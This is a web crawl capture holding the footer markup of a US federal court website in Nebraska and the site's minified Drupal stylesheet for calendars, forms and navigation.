        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.neb.uscourts.gov">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="https://www.ned.uscourts.gov/public/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.neb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t88yqs"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.neb.uscourts.gov/sites/neb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css
body_size: 5823
content:
#autocomplete{position:absolute;z-index:100;overflow:hidden;}#autocomplete ul{margin:0;padding:0;list-style:none;list-style-image:none;}#autocomplete li{cursor:default;white-space:pre;zoom:1;}html.js .form-autocomplete{background-image:url(/sites/all/themes/omega/omega/images/misc/throbber.gif?1382488163);background-position:100% 2px;background-repeat:no-repeat;}html.js .throbbing{background-position:100% -18px;}html.js fieldset.collapsed{height:1em;}html.js fieldset.collapsed .fieldset-wrapper{display:none;}fieldset.collapsible{position:relative;}fieldset.collapsible .fieldset-legend{display:block;}.form-textarea-wrapper textarea{display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;}.resizable-textarea .grippie{height:9px;background:#eee url(/sites/all/themes/omega/omega/images/misc/grippie.png?1382488163) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;overflow:hidden;}body.drag{cursor:move;}.tabledrag-handle{float:left;overflow:hidden;text-decoration:none;cursor:move;}.tabledrag-handle .handle{height:15px;width:15px;margin:-0.4em 0;padding:0.4em;background:url(/sites/all/themes/omega/omega/images/misc/draggable.png?1382488163) no-repeat 6px 9px;}.tabledrag-handle:hover{text-decoration:none;}.tabledrag-handle-hover .handle{background-position:6px -11px;}.indentation{float:left;width:20px;}.tree-child{background:url(/sites/all/themes/omega/omega/images/misc/tree.png?1382488163) no-repeat 12px center;}.tree-child-last{background:url(/sites/all/themes/omega/omega/images/misc/tree-bottom.png?1382488163) no-repeat 12px center;}.tree-child-horizontal{background:url(/sites/all/themes/omega/omega/images/misc/tree.png?1382488163) no-repeat -12px center;}.tabledrag-toggle-weight-wrapper{text-align:right;}.sticky-header{margin-top:0;background-color:#fff;}.progress .bar{background-color:#fff;border:1px solid;}.progress .filled{height:1.5em;width:5px;background-color:#000;}.progress .percentage{float:right;}.ajax-progress{display:inline-block;}.ajax-progress .throbber{float:left;height:15px;width:15px;margin:2px;background:transparent url(/sites/all/themes/omega/omega/images/misc/throbber.gif?1382488163) no-repeat 0px -18px;}.ajax-progress .message{padding-left:20px;}tr .ajax-progress .throbber{margin:0 2px;}.ajax-progress-bar{width:16em;}.container-inline div,.container-inline label{display:inline;}.container-inline .fieldset-wrapper{display:block;}.nowrap{white-space:nowrap;}html.js .js-hide{display:none;}.element-hidden{display:none;}.element-invisible{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;}.element-invisible.element-focusable:active,.element-invisible.element-focusable:focus{position:static !important;clip:auto;overflow:visible;height:auto;}.clearfix{*zoom:1;}.clearfix:after{content:"";display:table;clear:both;}
.menu{border:none;list-style:none;text-align:left;}.menu .expanded{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-expanded.png?1382488163);list-style-type:circle;}.menu .collapsed{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-collapsed.png?1382488163);list-style-type:disc;}.menu .leaf{list-style-image:url(/sites/all/themes/omega/omega/images/misc/menu-leaf.png?1382488163);list-style-type:square;}.active{color:#000;}.menu-disabled{background:#ccc;}.links--inline{*zoom:1;list-style-type:none;margin:0;padding:0;}.links--inline:after{content:"";display:table;clear:both;}.links--inline li{float:left;margin-right:1em;}.links--inline li > a{display:block;}.tabs a{background-color:#eee;text-decoration:none;}.tabs a.active{background-color:#ccc;}.tabs a:hover,.tabs a:focus{background-color:#bbb;}.tabs--primary{margin-bottom:1em;border-bottom:1px solid #bbb;}.tabs--primary a{padding:0.3em 0.8em;}.tabs--secondary a{padding:0.2em 0.5em;margin:0.4em 0;font-size:0.9em;}
.messages{margin:6px 0;padding:10px 10px 10px 50px;background-position:8px 8px;background-repeat:no-repeat;border:1px solid;}.messages ul{margin:0 0 0 1em;padding:0;}.messages li{list-style-image:none;}.messages--status{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-ok.png?1382488163);border-color:#be7;}.messages--status,tr.ok{background-color:#f8fff0;}.messages--status,.ok{color:#234600;}.messages--warning{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-warning.png?1382488163);border-color:#ed5;}.messages--warning,tr.warning{background-color:#fffce5;}.messages--warning,.warning{color:#333;}.messages--error{background-image:url(/sites/all/themes/omega/omega/images/misc/message-24-error.png?1382488163);border-color:#ed541d;}.messages--error,tr.error{background-color:#fef5f1;}.messages--error,.error{color:#333;}.error .error{color:#8c2e0b;}
fieldset{margin-bottom:1em;}table{border-collapse:collapse;}th{padding-right:1em;background-color:#bbb;text-align:left;}tr.even,tr.odd{background-color:#eee;}tr.odd{background-color:#ddd;}#autocomplete{background:#fff;border:1px solid;color:#000;}#autocomplete .selected{background:#0072b9;color:#fff;}html.js fieldset.collapsible .fieldset-legend{padding-left:15px;background:url(/sites/all/themes/omega/omega/images/misc/menu-expanded.png?1382488163) 5px 65% no-repeat;}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;}html.js fieldset.collapsed .fieldset-legend{background-image:url(/sites/all/themes/omega/omega/images/misc/menu-collapsed.png?1382488163);background-position:5px 50%;}.fieldset-legend .summary{margin-left:0.5em;color:#999;font-size:0.9em;}.drag{background-color:#fffff0;}.drag-previous{background-color:#ffd;}.progress{font-weight:bold;}.progress .bar{background:#ccc;border-color:#666;margin:0 0.2em;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}.progress .filled{background:#0072b9 url(/sites/all/themes/omega/omega/images/misc/progress.gif?1382488163);}.selected td{background:#ffc;}.checkbox,.checkbox{text-align:center;}.form-item,.form-actions{margin-bottom:1em;}.form-item label,.form-actions label{display:block;font-weight:bold;}.form-item .description,.form-actions .description{font-size:0.85em;}.form-checkboxes .form-item,.form-radios .form-item{margin-bottom:0.4em;}.form-checkboxes .description,.form-radios .description{margin-left:2.4em;}label.option{display:inline;font-weight:normal;}.form-checkbox,.form-radio{vertical-align:middle;}.marker,.form-required{color:#f00;}input.error,textarea.error,select.error{border:2px solid red;}tr .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}.container-inline .form-actions,.container-inline.form-actions{margin-top:0;margin-bottom:0;}th.active img{display:inline;}td.active{background-color:#ddd;}.more-link{display:block;text-align:right;}.pager{clear:both;padding:0;text-align:center;}.pager__item{display:inline;padding:0.5em;background-image:none;list-style-type:none;}.pager__item--current{font-weight:bold;}
.calendar-calendar tr.odd,.calendar-calendar tr.even{background-color:#fff;}.calendar-calendar table{border-collapse:collapse;border-spacing:0;margin:0 auto;padding:0;width:100%;}.calendar-calendar .month-view table{border:none;padding:0;margin:0;width:100%;}.calendar-calendar .year-view td{width:32%;padding:1px;border:none;}.calendar-calendar .year-view td table td{width:13%;padding:0;}.calendar-calendar tr{padding:0;margin:0;background-color:white;}.calendar-calendar th{text-align:center;margin:0;}.calendar-calendar th a{font-weight:bold;}.calendar-calendar td{width:14%;border:1px solid #ccc;color:#777;text-align:right;vertical-align:top;margin:0;padding:0;}.calendar-calendar .mini{border:none;}.calendar-calendar td.week{width:1%;min-width:1%;}.calendar-calendar .week{clear:both;font-style:normal;color:#555;font-size:0.8em;}.calendar-calendar .inner{height:auto !important;height:5em;padding:0;margin:0;}.calendar-calendar .inner div{padding:0;margin:0;}.calendar-calendar .inner p{padding:0 0 .8em 0;margin:0;}.calendar-calendar td a{font-weight:bold;text-decoration:none;}.calendar-calendar td a:hover{text-decoration:underline;}.calendar-calendar td.year,.calendar-calendar td.month{text-align:center;}.calendar-calendar th.days{color:#ccc;background-color:#224;text-align:center;padding:1px;margin:0;}.calendar-calendar div.day{float:right;text-align:center;padding:0.125em 0.25em 0 0.25em;margin:0;background-color:#f3f3f3;border:1px solid gray;border-width:0 0 1px 1px;clear:both;width:1.5em;}.calendar-calendar div.calendar{background-color:#fff;border:solid 1px #ddd;text-align:left;margin:0 .25em .25em 0;width:96%;float:right;clear:both;}.calendar-calendar .day-view div.calendar{float:none;width:98%;margin:1% 1% 0 1%;}.calendar-calendar div.title{font-size:.8em;text-align:center;}.calendar-calendar div.title a{color:#000;}.calendar-calendar div.title a:hover{color:#c00;}.calendar-calendar .content{clear:both;padding:3px;padding-left:5px;}.calendar div.form-item{white-space:normal;}table td.mini,table th.mini,table.mini td.week{padding:0 1px 0 0;margin:0;}table td.mini a{font-weight:normal;}.calendar-calendar .mini-day-off{padding:0px;}.calendar-calendar .mini-day-on{padding:0px;}table .mini-day-on a{text-decoration:underline;}.calendar-calendar .mini .title{font-size:.8em;}.mini .calendar-calendar .week{font-size:.7em;}.mini-row{width:100%;border:none;}.mini{width:32%;vertical-align:top;}.calendar-calendar .stripe{height:5px;width:auto;font-size:1px !important;line-height:1px !important;}.calendar-calendar .day-view .stripe{width:100%;}table.calendar-legend{background-color:#ccc;width:100%;margin:0;padding:0;}table.calendar-legend tr.odd .stripe,table.calendar-legend tr.even .stripe{height:12px !important;font-size:9px !important;line-height:10px !important;}.calendar-legend td{text-align:left;padding-left:5px;}.calendar-empty{font-size:1px;line-height:1px;}.calendar-calendar td.calendar-agenda-hour{text-align:right;border:none;border-top:1px solid #CCCCCC;padding-top:.25em;width:1%;}.calendar-calendar td.calendar-agenda-no-hours{min-width:1%;}.calendar-calendar td.calendar-agenda-hour .calendar-hour{font-size:1.2em;font-weight:bold;}.calendar-calendar td.calendar-agenda-hour .calendar-ampm{font-size:1em;}.calendar-calendar td.calendar-agenda-items{border:1px solid #CCCCCC;text-align:left;}.calendar-calendar td.calendar-agenda-items div.calendar{width:auto;padding:.25em;margin:0;}.calendar-calendar div.calendar div.inner .calendar-agenda-empty{width:100%;text-align:center;vertical-align:middle;padding:1em 0;background-color:#fff;}.calendar-date-select form{text-align:right;float:right;width:25%;}.calendar-date-select div,.calendar-date-select input,.calendar-date-select label{text-align:right;padding:0;margin:0;float:right;clear:both;}.calendar-date-select .description{float:right;}.calendar-label{font-weight:bold;display:block;clear:both;}.calendar-calendar div.date-nav{background-color:#ccc;color:#777;padding:0.2em;width:auto;border:1px solid #ccc;}.calendar-calendar div.date-nav a,.calendar-calendar div.date-nav h3{color:#777;text-decoration:none;}.calendar-calendar th.days{background-color:#eee;color:#777;font-weight:bold;border:1px solid #ccc;}.calendar-calendar td.empty{background:#ccc;border-color:#ccc;color:#cc9;}.calendar-calendar table.mini td.empty{background:#fff;border-color:#fff;}.calendar-calendar td div.day{border:1px solid #ccc;border-top:none;border-right:none;margin-bottom:2px;}.calendar-calendar td .inner div,.calendar-calendar td .inner div a{background:#eee;}.calendar-calendar div.calendar{border:none;font-size:x-small;}.calendar-calendar td .inner div.calendar div,.calendar-calendar td .inner div.calendar div a{border:none;background:#ffc;padding:0;}.calendar-calendar td .inner div.calendar div.calendar-more,.calendar-calendar td .inner div.calendar div.calendar-more a{color:#444;background:#fff;text-align:right;}.calendar-calendar td .inner .view-field,.calendar-calendar td .inner .view-field a{color:#444;font-weight:normal;}.calendar-calendar td span.date-display-single,.calendar-calendar td span.date-display-start,.calendar-calendar td span.date-display-end,.calendar-calendar td span.date-display-separator{font-weight:bold;}.calendar-calendar td .inner div.day a{color:#4b85ac;}.calendar-calendar tr td.today,.calendar-calendar tr.odd td.today,.calendar-calendar tr.even td.today{background-color:#C3D6E4;}.calendar-calendar td .inner div.calendar div div.view-data-node-data-field-date-field-date-value{}.calendar-calendar td.past{}.calendar-calendar td.future{}.calendar-calendar td.has-events{}.calendar-calendar td.has-no-events{}.calendar-calendar tbody{border-top:none;}.calendar-calendar .month-view .full .inner,.calendar-calendar .week-view .full .multi-day .inner{height:auto;min-height:auto;}.calendar-calendar .week-view .full .calendar-agenda-hour
.calendar-calendar .month-view .full .single-day .inner .view-item{float:left;width:100%;}.calendar-calendar .week-view .full .calendar-agenda-hour,.calendar-calendar .day-view .full .calendar-agenda-hour{padding-right:2px;}.calendar-calendar .week-view .full .calendar-agenda-hour{width:6%;min-width:0px;}.calendar-calendar .week-view .full .days{width:13%;}.calendar-calendar .month-view .full div.calendar,.calendar-calendar .week-view .full div.calendar,.calendar-calendar .day-view div.calendar{width:auto;}.calendar-calendar .month-view .full tr.date-box,.calendar-calendar .month-view .full tr.date-box td,.calendar-calendar .month-view .full tr.multi-day,.calendar-calendar .month-view .full tr.multi-day td{height:19px;max-height:19px;}.calendar-calendar .month-view .full tr.single-day .no-entry,.calendar-calendar .month-view .full tr.single-day .no-entry .inner{height:44px !important;line-height:44px;}.calendar-calendar .month-view .full tr.single-day .noentry-multi-day,.calendar-calendar .month-view .full tr.single-day .noentry-multi-day .inner{height:22px !important;line-height:22px;}.calendar-calendar .month-view .full td,.calendar-calendar .week-view .full td,.calendar-calendar .day-view  td{vertical-align:top;padding:1px 2px 0 2px}.calendar-calendar .month-view .full td.date-box{height:1%;border-bottom:0px;padding-bottom:2px;}.calendar-calendar .month-view .full .week{font-size:inherit;}.calendar-calendar .month-view .full .week a,.calendar-calendar .week-view .full .week a{color:#4b85ac;}.calendar-calendar .month-view .full td .inner div.day,.calendar-calendar .month-view .full td .inner div.day a{border:none;background:none;margin-bottom:0px;}.calendar-calendar .month-view .full td.date-box .inner,.calendar-calendar .week-view .full td.date-box .inner{min-height:inherit;}.calendar-calendar .month-view .full td.multi-day,.calendar-calendar .week-view .full td.multi-day{border-top:0px;border-bottom:0px;}.calendar-calendar .week-view .full .first td.multi-day{border-top:1px solid #CCCCCC;}.calendar-calendar .month-view .full td.single-day{border-top:0px;}.calendar-calendar .month-view .full td.multi-day .inner,.calendar-calendar .week-view .full td.multi-day .inner,.calendar-calendar .day-view .full td.multi-day .inner{min-height:inherit;width:auto;position:relative;}.calendar-calendar .month-view .full td.multi-day.no-entry{min-height:0px;}.calendar-calendar .month-view .full td.single-day .calendar-empty,.calendar-calendar .month-view .full td.single-day.empty,.calendar-calendar .month-view .full td.date-box.empty{background:#F4F4F4;}.calendar-calendar .month-view .full td.single-day .inner div,.calendar-calendar .month-view .full td.single-day .inner div a,.calendar-calendar .month-view .full td.multi-day .inner div,.calendar-calendar .month-view .full td.multi-day .inner div a,.calendar-calendar .month-view .full td .inner div.calendar.monthview div,.calendar-calendar .month-view .full td .inner div.calendar.monthview div a,.calendar-calendar .week-view .full td.single-day .inner div,.calendar-calendar .week-view .full td.single-day .inner div a,.calendar-calendar .week-view .full td.multi-day .inner div,.calendar-calendar .week-view .full td.multi-day .inner div a,.calendar-calendar .week-view .full td .inner div.calendar.weekview div,.calendar-calendar .week-view .full td .inner div.calendar.weekview div a,.calendar-calendar .day-view .full td .inner div.view-item,.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{background:none;}.calendar-calendar .day-view .full td .inner div.calendar div,.calendar-calendar .day-view .full td .inner div.calendar div a{margin:0px 3px;}.calendar-calendar .day-view .full td .inner div.calendar div.stripe{margin:0px;}.calendar-calendar .month-view .full tr td.today,.calendar-calendar .month-view .full tr.odd td.today,.calendar-calendar .month-view .full tr.even td.today{background:none;border-left:2px solid #7C7F12;border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full td.date-box.today{border-width:2px 2px 0px 2px;border-style:solid;border-color:#7C7F12;}.calendar-calendar .month-view .full tr td.single-day.today{border-bottom:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.starts-today{border-left:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day.ends-today{border-right:2px solid #7C7F12;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.single-day{border-top:0px;}.calendar-calendar .month-view .full tr td.multi-day,.calendar-calendar .month-view .full tr td.date-box{border-bottom:0px;}.calendar-calendar .month-view .full .inner .monthview,.calendar-calendar .week-view .full .inner .weekview,.calendar-calendar .day-view .full .inner .dayview{-moz-border-radius:5px;border-radius:5px;width:auto;float:none;display:block;margin:.25em auto;position:relative;}.calendar-calendar .month-view .full td.single-day div.monthview,.calendar-calendar .week-view .full td.single-day div.weekview,.calendar-calendar .day-view .full td.single-day div.dayview{background:#ffc;width:auto;padding:0px 3px;overflow:hidden;}.calendar-calendar .month-view .full td.single-day .calendar-more div.monthview{background:none;}.calendar-calendar .day-view td div.dayview{padding:0px;}.calendar-calendar .month-view .full td.multi-day div.monthview,.calendar-calendar .week-view .full td.multi-day div.weekview,.calendar-calendar .day-view .full td.multi-day div.dayview{background:#74a5d7;height:1.9em;overflow:hidden;margin:0px auto;color:#ffffff;position:relative;}.calendar-calendar .week-view .full td.multi-day div.weekview{height:3.5em;}.calendar-calendar .month-view .full td.multi-day .inner .view-field,.calendar-calendar .month-view .full td.multi-day .inner .view-field a,.calendar-calendar .week-view .full td.multi-day .inner .view-field,.calendar-calendar .week-view .full td.multi-day .inner .view-field a,.calendar-calendar .day-view .full td.multi-day .inner .view-field,.calendar-calendar .day-view .full td.multi-day .inner .view-field a{color:#ffffff;}.calendar-calendar .full td.multi-day .calendar .view-field,.calendar-calendar .full td.single-day .calendar .view-field{}.calendar-calendar .day-view .full td.multi-day div.dayview,.calendar-calendar .week-view .full td.multi-day div.weekview{margin-bottom:2px;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .view-field{white-space:nowrap;float:left;margin-right:3px;}.calendar-calendar .week-view .full td.multi-day .calendar.weekview .view-field{white-space:nowrap;display:inline;margin-right:3px;}.calendar-calendar .day-view .full td.multi-day .calendar.weekview .view-field{display:block;}.calendar-calendar .month-view .full td.multi-day .calendar.monthview .contents,.calendar-calendar .week-view .full td.multi-day .calendar.weekview .contents{position:absolute;width:3000px;left:5px;}.calendar-calendar .day-view td .stripe,.calendar-calendar .month-view .full td .stripe,.calendar-calendar .week-view .full td .stripe{-moz-border-radius:5px 5px 0px 0px;border-radius:5px 5px 0px 0px;left:0px;top:0px;width:100%;height:3px;z-index:2;}.calendar-calendar .full td.single-day .continuation,.calendar-calendar .full td.single-day .continues,.calendar-calendar .full td.single-day .cutoff{display:none;}.calendar-calendar .month-view .full td.multi-day  .inner .monthview .continuation,.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{float:left;margin-right:3px;height:1.9em;}.calendar-calendar .week-view .full td.multi-day  .inner .weekview .continuation{height:2.75em;padding-top:0.75em;margin-right:8px;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues,.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{position:absolute;right:0px !important;right:-1px;width:10px;text-align:left;background:#74a5d7;-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;height:1.9em;padding-left:6px;z-index:1;}.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{height:2.75em;padding-top:0.75em;}.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff,.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff{width:8px;padding-left:0px;}.calendar-calendar .week-view .full td.multi-day{padding:2px;}.calendar-calendar .week-view td.single-day div.calendar{width:100%;padding-left:0px;padding-right:0px;}.calendar-calendar .week-view .full tr.last td.multi-day{border-bottom:1px solid #CCCCCC;}.view .date-nav-wrapper .clear-block{margin-bottom:10px;}.view .date-nav-wrapper{position:relative;margin-top:5px;width:100%;}.view .date-nav-wrapper .date-nav{background-color:transparent;border:0px;height:30px;height:auto;min-height:30px;position:relative;margin-bottom:10px;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{text-decoration:none;color:inherit;font-size:12px;}.view .date-nav-wrapper.date-nav a:hover{text-decoration:underline;}.view .date-nav-wrapper .date-prev{-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:80px;left:auto;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.block-views .view .date-nav-wrapper .date-prev{left:0;right:auto;}.view .date-nav-wrapper .date-prev a{margin-left:10px;font-weight:bold;}.view .date-nav-wrapper .date-heading{position:relative;width:100%;top:0px;text-align:center;z-index:0;}.view .date-nav-wrapper .date-heading h3{line-height:30px;font-size:1.7em;}.view .date-nav-wrapper .date-next{-moz-border-radius:0px 5px 5px 0px;border-radius:0px 5px 5px 0px;background:none repeat scroll 0 0 #dfdfdf;float:none;padding:5px 0;position:absolute;right:0px;text-align:right;top:0px;width:auto;z-index:1;font-size:12px;}.view .date-nav-wrapper .date-next a{margin-right:10px;font-weight:bold;}.attachment .calendar-calendar{margin-top:20px;clear:both;}.calendar-calendar th a,.attachment .calendar-calendar th{background-color:transparent;border:0px;}.attachment .calendar-calendar th.calendar-agenda-hour{color:#777777;font-weight:bold;text-align:right;}.view-calendar .feed-icon{margin-top:5px;}.view table.mini .date-prev,.view table.mini .date-next{background:none;}.date-nav div.date-prev,.date-nav div.date-next,.date-nav{width:auto;}ul.calendar-links,.region-content ul.calendar-links{margin:0;padding:0;}.year-view div.month-view div.date-nav{background-color:#DFDFDF;min-height:20px;}
.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}td.revision-current{background:#ffc;}
.book-navigation__previous{float:left;display:block;width:45%;text-align:left;}.book-navigation__up{float:left;display:block;width:10%;text-align:center;}.book-navigation__next{float:right;display:block;width:45%;text-align:right;}
.indented{margin-left:25px;}
.page-calendar ul.primary{border-bottom:2px solid #E4DCC5;border-collapse:collapse;height:auto;line-height:19px;list-style:none outside none;margin:5px;padding:0 0 0 1em;white-space:nowrap;}.page-calendar ul.primary li a{background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-tabs-sprite.png) no-repeat scroll right -75px transparent;border:none;color:#000000;font-family:georgia;font-size:13px;font-weight:normal;margin-right:0.5em;padding:6px 10px 4px;text-decoration:none;}.page-calendar ul.primary li.active a{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-tabs-sprite.png) no-repeat scroll right -25px transparent;border-color:#E4DCC5 #E4DCC5 #f4f1e7;border-image:none;border-style:solid;border-width:1px;}.node-court-calendar{background:url(/sites/all/modules/features/us_courts_court_calendar/imgs/bg-content-court-calendar.png) repeat-x scroll left top #EBF0F3;border:1px solid #CCCCCC;margin:20px auto;padding:20px 30px;width:800px;}.node-court-calendar .field{margin-bottom:10px;}.node-court-calendar .field .field-label{float:left;margin-left:50px;width:110px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:none repeat scroll 0 0 #E4DCC5;}
.field__label{font-weight:bold;}.field--label-inline .field__label,.field--label-inline .field__items{float:left;}
.media-browser table.views-table{border-collapse:separate;width:100%;}.media-browser fieldset#edit-select{border:0 none;}.media-browser legend{display:none;}
span.ext{background:url(/sites/all/modules/contrib/extlink/extlink_s.png) 2px center no-repeat;width:10px;height:10px;padding-right:12px;text-decoration:none;}span.mailto{background:url(/sites/all/modules/contrib/extlink/extlink_s.png) -20px center no-repeat;width:10px;height:10px;padding-right:12px;text-decoration:none;}@media print{span.ext,span.mailto{display:none;padding:0;}}
.search-result__snippet{padding-left:1em;}.search-result__info{font-size:0.85em;}.search-advanced .criterion{float:left;margin-right:2em;}.search-advanced .action{float:left;clear:left;}
.views-exposed-form .views-exposed-widget{float:left;padding:.5em 1em 0 0;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.6em;}.views-exposed-form .form-item,.views-exposed-form .form-submit{margin-top:0;margin-bottom:0;}.views-exposed-form label{font-weight:bold;}.views-exposed-widgets{margin-bottom:.5em;}.views-align-left{text-align:left;}.views-align-right{text-align:right;}.views-align-center{text-align:center;}.views-view-grid tbody{border-top:none;}.view .progress-disabled{float:none;}
div.password-confirm{visibility:hidden;}
.password-strength{float:right;margin-top:1.2em;width:17em;}.password-strength-title{float:left;}.password-strength-text{float:right;font-weight:bold;}.password-indicator{clear:both;height:0.3em;width:100%;background-color:#c4c4c4;}.password-indicator .indicator{height:100%;width:0%;background-color:#47c965;}div.password-confirm{float:right;clear:both;width:17em;margin-top:1.5em;}.form-type-password-confirm input{width:16em;}.password-suggestions{margin:0.7em 0;padding:0.2em 0.5em;border:1px solid #b4b4b4;}.user-profile-item__label{font-weight:bold;}.profile{clear:both;margin:1em 0;}.profile .user-picture{float:right;margin:0 1em 1em 0;}.profile h3{border-bottom:1px solid #ccc;}.profile dl{margin:0 0 1.5em 0;}.profile dt{margin:0 0 0.2em 0;font-weight:bold;}.profile dd{margin:0 0 1em 0;}
.rteindent1{margin-left:40px;}.rteindent2{margin-left:80px;}.rteindent3{margin-left:120px;}.rteindent4{margin-left:160px;}.rteleft{text-align:left;}.rteright{text-align:right;}.rtecenter{text-align:center;}.rtejustify{text-align:justify;}.ibimage_left{float:left;}.ibimage_right{float:right;}
